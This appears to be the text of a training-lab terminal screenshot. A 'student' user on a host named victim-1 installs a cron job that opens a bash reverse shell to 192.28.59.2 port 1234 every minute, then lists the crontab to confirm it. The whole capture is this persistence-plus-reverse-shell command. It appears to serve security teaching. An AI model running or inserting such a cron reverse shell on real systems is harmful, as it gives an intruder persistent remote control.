 student@victim-1:~$ echo "* * * * * /bin/bash -c 'bash -i >& /dev/tcp/192.28.59.2/1234 0>&1'" > cron
student@victim-1:~$ cat cron
* * * * * /bin/bash -c 'bash -i >& /dev/tcp/192.28.59.2/1234 0>&1'
student@victim-1:~$ crontab -h
crontab: invalid option -- 'h'
crontab: usage error: unrecognized option
usage:  crontab [-u user] file
        crontab [ -u user ] [ -i ] { -e | -l | -r }
                (default operation is replace, per 1003.2)
        -e      (edit user's crontab)
        -l      (list user's crontab)
        -r      (delete user's crontab)
        -i      (prompt before deleting user's crontab)
student@victim-1:~$ crontab -i cron
student@victim-1:~$ crontab -l
* * * * * /bin/bash -c 'bash -i >& /dev/tcp/192.28.59.2/1234 0>&1'
student@victim-1:~$